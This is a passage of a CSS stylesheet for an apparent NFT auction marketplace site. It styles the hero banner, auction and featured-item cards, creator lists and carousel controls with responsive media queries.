}

.copyright-main .container-fluid .wrapper .linkk-otr .linkk-inr .linkk-page {
    display: inline;
    color: #fff;
    transition: .3s
}

.copyright-main .container-fluid .wrapper .linkk-otr .linkk-inr .linkk-page:hover {
    color: #019dea
}

.hero-main {
    position: relative;
    padding: 128px 0;
    background-size: cover;
    overflow: hidden;
    background: linear-gradient(252.07deg,rgba(1,156,234,0.05) 0%,rgba(255,255,255,0.05) 100%)
}

.hero-main::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background-image: url(../img/footer-bg-img.png);
    top: 0;
    left: 0;
    opacity: .6
}

.hero-main .container-fluid {
    padding: 0 100px
}

@media(max-width: 1300px) {
    .hero-main .container-fluid {
        padding:0 50px
    }
}

@media(max-width: 991px) {
    .hero-main .container-fluid {
        padding:0 15px
    }
}

.hero-main .container-fluid .row-custom {
    position: relative;
    z-index: 2;
    align-items: center
}

@media(max-width: 1100px) {
    .hero-main .container-fluid .row-custom {
        flex-direction:column-reverse
    }
}

@media(max-width: 1100px) {
    .hero-main .container-fluid .row-custom .col-content-otr {
        width:100%
    }
}

.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr {
    padding-right: 50px
}

@media(max-width: 1300px) {
    .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr {
        padding:0
    }
}

@media(max-width: 1100px) {
    .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr {
        padding:72px 0 0;
        text-align: center
    }
}

@media(max-width: 767px) {
    .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr {
        text-align:left
    }
}

.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
    color: #fff
}

.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading .text-color {
    color: #019dea
}

.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
    color: #b7b7b7;
    padding: 20px 0 40px
}

.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
    display: flex
}

@media(max-width: 1100px) {
    .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
        text-align:center;
        justify-content: center
    }
}

@media(max-width: 767px) {
    .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
        justify-content:flex-start
    }
}

@media(max-width: 420px) {
    .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
        flex-direction:column
    }
}

.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .left-btn {
    margin-right: 24px
}

@media(max-width: 420px) {
    .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .left-btn {
        margin:0 0 24px
    }
}

.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics {
    display: flex;
    margin: 40px 0 0
}

@media(max-width: 1100px) {
    .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics {
        text-align:center;
        justify-content: center
    }
}

@media(max-width: 767px) {
    .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics {
        justify-content:flex-start;
        text-align: left
    }
}

@media(max-width: 420px) {
    .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics {
        flex-direction:column
    }
}

.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box {
    padding: 24px 28px 30px;
    border-radius: 16px;
    background-color: rgba(255,255,255,.05)
}

.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box:not(:last-child) {
    margin-right: 24px
}

@media(max-width: 420px) {
    .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box:not(:last-child) {
        margin:0 0 24px
    }
}

.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box .static-head {
    color: #fff
}

.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box .static-desc {
    color: #fff
}

@media(max-width: 1100px) {
    .hero-main .container-fluid .row-custom .col-img-otr {
        width:60%
    }
}

@media(max-width: 991px) {
    .hero-main .container-fluid .row-custom .col-img-otr {
        width:80%
    }
}

@media(max-width: 767px) {
    .hero-main .container-fluid .row-custom .col-img-otr {
        width:100%
    }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr {
    border-radius: 24px;
    background-color: rgba(255,255,255,.05);
    padding: 36px 36px 34px;
    margin-left: 50px
}

@media(max-width: 1199px) {
    .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr {
        margin-left:0
    }
}

@media(max-width: 575px) {
    .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr {
        padding:28px 28px 24px
    }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr {
    position: relative
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .hero-img {
    border-radius: 16px
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 16px 0 16px 20px;
    border-radius: 8px;
    background-color: rgba(255,255,255,.2);
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    bottom: 36px;
    width: calc(100% - 72px);
    margin: 0 auto
}

@media(max-width: 575px) {
    .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main {
        display:none
    }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .left-bid {
    position: relative;
    z-index: 1
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .left-bid .bid-desc {
    color: #fff
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .left-bid .ETH {
    color: #019dea
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .right-bid {
    position: relative;
    z-index: 1;
    width: 125px
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .right-bid .end-desc {
    color: #fff
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .right-bid .timer {
    color: #019dea
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .bid-main .blur-effect {
    -webkit-backdrop-filter: blur(25px);
    backdrop-filter: blur(25px)
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .time-otr {
    display: none;
    position: absolute;
    left: 0;
    bottom: 0;
    background-color: rgba(255,255,255,.2);
    z-index: 10;
    border-radius: 14px;
    padding: 6px 16px;
    -webkit-backdrop-filter: blur(25px);
    backdrop-filter: blur(25px)
}

@media(max-width: 575px) {
    .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .time-otr {
        display:block
    }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .time-otr .timer {
    color: #fff
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main {
    display: none;
    position: absolute;
    top: 24px;
    right: 24px
}

@media(max-width: 575px) {
    .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main {
        display:block
    }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main .heart-icon-otr {
    width: 52px;
    height: 52px;
    border-radius: 100%;
    display: flex;
    background-color: rgba(255,255,255,.05);
    -webkit-backdrop-filter: blur(25px);
    backdrop-filter: blur(25px);
    position: relative;
    cursor: pointer
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main .heart-icon-otr .heart-icon {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    font-size: 24px;
    color: #019dea
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .heart-main .heart-icon-otr .ri-heart-fill {
    color: red
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin: 24px 0 0
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr {
    display: flex
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr {
    position: relative;
    transition: .2s
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .img-inr .avatar-img {
    height: 56px;
    width: 56px;
    border-radius: 100%;
    border: 2px solid #fff
}

@media(max-width: 575px) {
    .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .img-inr .avatar-img {
        width:40px;
        height: 40px
    }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .check-icon-otr {
    width: 20px;
    height: 20px;
    border-radius: 100px;
    background-color: #019dea;
    border: 2px solid #fff;
    position: absolute;
    display: flex;
    right: 0;
    bottom: 0
}

@media(max-width: 575px) {
    .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .check-icon-otr {
        width:16px;
        height: 16px
    }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .check-icon-otr .check-icon {
    position: relative;
    top: 40%;
    left: 50%;
    transform: translate(-50%,-50%);
    color: #fff;
    font-size: 14px
}

@media(max-width: 575px) {
    .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-otr .check-icon-otr .check-icon {
        top:30%;
        font-size: 12px
    }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1,.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2,.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 {
    position: relative
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1:hover,.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2:hover,.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3:hover {
    z-index: 1;
    transform: translateY(-3px)
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1:hover .hover,.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2:hover .hover,.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3:hover .hover {
    opacity: 1;
    visibility: visible
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1 .hover,.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 .hover,.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 .hover {
    position: absolute;
    text-align: center;
    width: 260px;
    background-color: #222f45;
    border: 1px solid #019dea;
    border-radius: 8px;
    left: 0;
    top: -60px;
    transition: .3s;
    opacity: 0;
    visibility: hidden
}

@media(max-width: 991px) {
    .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1 .hover,.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 .hover,.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 .hover {
        display:none
    }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1 .hover .text,.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 .hover .text,.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 .hover .text {
    color: #fff;
    padding: 6px 16px
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 {
    margin-left: -25px
}

@media(max-width: 575px) {
    .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 {
        margin-left:-15px
    }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 {
    margin-left: -25px
}

@media(max-width: 575px) {
    .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 {
        margin-left:-15px
    }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main {
    display: flex;
    align-items: center
}

@media(max-width: 575px) {
    .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main {
        display:none
    }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main .heart-icon-otr {
    width: 52px;
    height: 52px;
    border-radius: 100%;
    display: flex;
    background-color: rgba(255,255,255,.05);
    position: relative;
    cursor: pointer
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main .heart-icon-otr .heart-icon {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    font-size: 24px;
    color: #019dea
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main .heart-icon-otr .ri-heart-fill {
    color: red
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main .likes {
    color: #b7b7b7;
    margin-left: 16px
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .left-bid {
    display: none
}

@media(max-width: 575px) {
    .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .left-bid {
        display:block
    }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .left-bid .bid-desc {
    color: #fff
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .left-bid .ETH {
    color: #019dea
}

.auction-main {
    margin: 128px 0;
    overflow: hidden
}

.auction-main .container-fluid .wrapper {
    margin: 0 0 72px
}

.auction-main .container-fluid .wrapper .heading {
    color: #fff
}

.auction-main .container-fluid .row-auction .col-otr .col-inr {
    background-color: rgba(255,255,255,.05);
    border-radius: 24px;
    padding: 28px 24px 32px
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin: 0 0 24px
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr {
    display: flex
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-otr {
    position: relative;
    transition: .2s
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-otr .img-inr .avatar-img {
    height: 40px;
    width: 40px;
    border-radius: 100%;
    border: 2px solid #fff
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr {
    width: 16px;
    height: 16px;
    border-radius: 100px;
    background-color: #019dea;
    border: 1px solid #fff;
    position: absolute;
    display: flex;
    right: 0;
    bottom: 0
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr .check-icon {
    position: relative;
    top: 43%;
    left: 50%;
    transform: translate(-50%,-50%);
    color: #fff;
    font-size: 12px
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-1:hover,.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-2:hover,.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-3:hover {
    z-index: 1;
    transform: translateY(-3px)
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-1:hover .hover,.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-2:hover .hover,.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-3:hover .hover {
    opacity: 1;
    visibility: visible
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
    position: absolute;
    text-align: center;
    width: 260px;
    background-color: #222f45;
    border: 1px solid #019dea;
    border-radius: 8px;
    left: 0;
    top: -60px;
    transition: .3s;
    opacity: 0;
    visibility: hidden
}

@media(max-width: 991px) {
    .auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
        display:none
    }
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover .text,.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover .text,.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover .text {
    color: #fff;
    padding: 6px 16px
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-2 {
    margin-left: -20px
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .profile-inr .img-3 {
    margin-left: -20px
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .list-icon-otr {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    width: 20px;
    cursor: pointer
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .avatar-main .list-icon-otr .icon {
    width: auto
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .cover-img-otr {
    position: relative
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .cover-img-otr .cover-img {
    border-radius: 16px
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .cover-img-otr .time-otr {
    position: absolute;
    left: 0;
    bottom: 0;
    background-color: rgba(255,255,255,.2);
    z-index: 10;
    border-radius: 14px;
    width: 124px;
    height: 40px;
    -webkit-backdrop-filter: blur(25px);
    backdrop-filter: blur(25px)
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .cover-img-otr .time-otr .timer {
    position: absolute;
    left: 65%;
    top: 50%;
    transform: translate(-50%,-50%);
    width: 90%;
    color: #fff
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .cover-img-otr .heart-icon-otr2 {
    position: absolute;
    width: 52px;
    height: 52px;
    border-radius: 100%;
    display: flex;
    background-color: rgba(255,255,255,.2);
    cursor: pointer;
    top: 24px;
    right: 24px;
    -webkit-backdrop-filter: blur(25px);
    backdrop-filter: blur(25px)
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .heart-icon2 {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    font-size: 24px;
    color: #fff
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .ri-heart-fill {
    color: red
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .art-name {
    display: inline-flex;
    color: #fff;
    margin: 18px 0;
    transition: .3s
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .art-name:hover {
    color: #019dea
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .bid-main {
    display: flex;
    align-items: center;
    justify-content: space-between;
    background-color: rgba(255,255,255,.05);
    padding: 16px 20px;
    border-radius: 8px
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .bid-main .bid {
    color: #b7b7b7
}

.auction-main .container-fluid .row-auction .col-otr .col-inr .bid-main .Price {
    color: #fff
}

.owl-stage-outer {
    overflow: visible!important
}

.owl-theme .owl-nav {
    margin: 0!important;
    text-align: right!important;
    position: absolute!important;
    top: -122px!important;
    width: 100%!important
}

.owl-theme .owl-nav .owl-prev {
    width: 52px;
    height: 52px;
    border-radius: 100%;
    background-color: rgba(255,255,255,.05)!important
}

.owl-theme .owl-nav .owl-next {
    width: 52px;
    height: 52px;
    border-radius: 100%;
    background-color: rgba(255,255,255,.05)!important
}

.owl-carousel .owl-stage {
    transition: 1s ease-in-out!important
}

.owl-theme .owl-nav [class*=owl-] {
    margin: 0!important
}

.owl-carousel .owl-nav .owl-prev {
    margin-right: 24px!important
}

.selected path {
    fill: #a83f39;
    stroke: #a83f39;
    transition: .5s
}

.owl-theme .owl-nav.disabled+.owl-dots {
    margin: 48px 0 0
}

.owl-theme .owl-dots .owl-dot span {
    width: 8px;
    height: 8px;
    background-color: #fff;
    transition: .3s
}

.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span {
    width: 24px;
    background-color: #019dea
}

.creator-main {
    margin: 128px 0;
    overflow: hidden
}

.creator-main .container-fluid .wrapper {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin: 0 0 72px
}

.creator-main .container-fluid .wrapper .heading {
    color: #fff
}

.creator-main .container-fluid .wrapper .view-all {
    display: flex;
    align-items: center
}

@media(max-width: 575px) {
    .creator-main .container-fluid .wrapper .view-all {
        display:none
    }
}

.creator-main .container-fluid .wrapper .view-all .view {
    color: #019dea;
    margin: 0 12px 0 0
}

.creator-main .container-fluid .wrapper .view-all .arrow-right {
    color: #019dea;
    font-size: 24px
}

@media(min-width: 992px) and (max-width:1199px) {
    .creator-main .container-fluid .row-creator .col-otr {
        width:33.333%
    }
}

.creator-main .container-fluid .row-creator .col-otr .col-inr .col-box {
    display: flex;
    align-items: center;
    background-color: rgba(255,255,255,.05);
    border-radius: 16px;
    padding: 24px 28px
}

.creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr {
    width: 62px;
    height: 62px;
    border-radius: 100px;
    position: relative
}

.creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .avatar {
    height: 100%;
    border-radius: 100%;
    border: 2px solid #fff
}

.creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr {
    width: 20px;
    height: 20px;
    border-radius: 100px;
    background-color: #019dea;
    border: 2px solid #fff;
    position: absolute;
    display: flex;
    right: 2px;
    bottom: 0
}

@media(max-width: 575px) {
    .creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr {
        width:16px;
        height: 16px
    }
}

.creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr .check-icon {
    position: relative;
    top: 40%;
    left: 50%;
    transform: translate(-50%,-50%);
    color: #fff;
    font-size: 14px
}

@media(max-width: 575px) {
    .creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr .check-icon {
        top:30%;
        font-size: 12px
    }
}

.creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .content-otr {
    margin: 0 0 0 16px
}

.creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .content-otr .creator-name {
    color: #fff
}

.creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .content-otr .price {
    color: #019dea
}

.creator-main .container-fluid .row-creator .col-otr .box-1,.creator-main .container-fluid .row-creator .col-otr .box-2,.creator-main .container-fluid .row-creator .col-otr .box-3,.creator-main .container-fluid .row-creator .col-otr .box-4 {
    margin: 0 0 24px
}

@media(max-width: 991px) {
    .creator-main .container-fluid .row-creator .col-otr .box-1,.creator-main .container-fluid .row-creator .col-otr .box-2,.creator-main .container-fluid .row-creator .col-otr .box-3,.creator-main .container-fluid .row-creator .col-otr .box-4,.creator-main .container-fluid .row-creator .col-otr .box-5,.creator-main .container-fluid .row-creator .col-otr .box-6 {
        margin:0 0 24px
    }
}

@media(max-width: 575px) {
    .creator-main .container-fluid .row-creator .col-otr .box-1,.creator-main .container-fluid .row-creator .col-otr .box-2,.creator-main .container-fluid .row-creator .col-otr .box-3,.creator-main .container-fluid .row-creator .col-otr .box-4,.creator-main .container-fluid .row-creator .col-otr .box-5,.creator-main .container-fluid .row-creator .col-otr .box-6,.creator-main .container-fluid .row-creator .col-otr .box-7 {
        margin:0 0 24px
    }
}

.creator-main .container-fluid .responsive {
    display: none;
    align-items: center;
    justify-content: center;
    margin: 48px 0 0
}

@media(max-width: 575px) {
    .creator-main .container-fluid .responsive {
        display:flex
    }
}

.creator-main .container-fluid .responsive .view-all {
    display: flex;
    align-items: center
}

.creator-main .container-fluid .responsive .view-all .view {
    color: #019dea;
    margin: 0 12px 0 0
}

.creator-main .container-fluid .responsive .view-all .arrow-right {
    color: #019dea;
    font-size: 24px
}

.feature-main {
    margin: 128px 0;
    overflow: hidden
}

.feature-main .container-fluid .wrapper {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin: 0 0 72px
}

.feature-main .container-fluid .wrapper .heading {
    color: #fff
}

.feature-main .container-fluid .wrapper .view-all {
    display: flex;
    align-items: center
}

@media(max-width: 575px) {
    .feature-main .container-fluid .wrapper .view-all {
        display:none
    }
}

.feature-main .container-fluid .wrapper .view-all .view {
    color: #019dea;
    margin: 0 12px 0 0
}

.feature-main .container-fluid .wrapper .view-all .arrow-right {
    color: #019dea;
    font-size: 24px
}

@media(max-width: 1300px) {
    .feature-main .container-fluid .row-custom .col-otr {
        width:33.333%
    }
}

@media(max-width: 991px) {
    .feature-main .container-fluid .row-custom .col-otr {
        width:50%
    }
}

@media(max-width: 600px) {
    .feature-main .container-fluid .row-custom .col-otr {
        width:100%
    }
}

.feature-main .container-fluid .row-custom .col-otr .col-inr {
    background-color: rgba(255,255,255,.05);
    border-radius: 24px;
    padding: 28px 24px 32px
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin: 0 0 24px
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr {
    display: flex
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-otr {
    position: relative;
    transition: .2s
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-otr .img-inr .avatar-img {
    height: 40px;
    width: 40px;
    border-radius: 100%;
    border: 2px solid #fff
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr {
    width: 16px;
    height: 16px;
    border-radius: 100px;
    background-color: #019dea;
    border: 1px solid #fff;
    position: absolute;
    display: flex;
    right: 0;
    bottom: 0
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr .check-icon {
    position: relative;
    top: 43%;
    left: 50%;
    transform: translate(-50%,-50%);
    color: #fff;
    font-size: 12px
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1:hover,.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2:hover,.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3:hover {
    z-index: 1;
    transform: translateY(-3px)
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1:hover .hover,.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2:hover .hover,.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3:hover .hover {
    opacity: 1;
    visibility: visible
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
    position: absolute;
    text-align: center;
    width: 260px;
    background-color: #222f45;
    border: 1px solid #019dea;
    border-radius: 8px;
    left: 0;
    top: -60px;
    transition: .3s;
    opacity: 0;
    visibility: hidden
}

@media(max-width: 991px) {
    .feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
        display:none
    }
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover .text,.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover .text,.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover .text {
    color: #fff;
    padding: 6px 16px
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2 {
    margin-left: -20px
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3 {
    margin-left: -20px
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .list-icon-otr {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    cursor: pointer;
    width: 20px
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .list-icon-otr .icon {
    width: auto
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .cover-img-otr {
    position: relative
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .cover-img-otr .cover-img {
    width: 100%;
    border-radius: 16px
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .cover-img-otr .time-otr {
    position: absolute;
    left: 0;
    bottom: 0;
    background-color: rgba(255,255,255,.2);
    z-index: 10;
    border-radius: 14px;
    width: 124px;
    height: 40px;
    -webkit-backdrop-filter: blur(25px);
    backdrop-filter: blur(25px)
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .cover-img-otr .time-otr .timer {
    position: absolute;
    left: 65%;
    top: 50%;
    transform: translate(-50%,-50%);
    width: 90%;
    color: #fff
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .cover-img-otr .heart-icon-otr2 {
    position: absolute;
    width: 52px;
    height: 52px;
    border-radius: 100%;
    display: flex;
    background-color: rgba(255,255,255,.2);
    cursor: pointer;
    top: 24px;
    right: 24px;
    -webkit-backdrop-filter: blur(25px);
    backdrop-filter: blur(25px)
}

.feature-main .container-fluid .row-custom .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .heart-icon2 {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    font-size: 24px;
    color: #fff
}

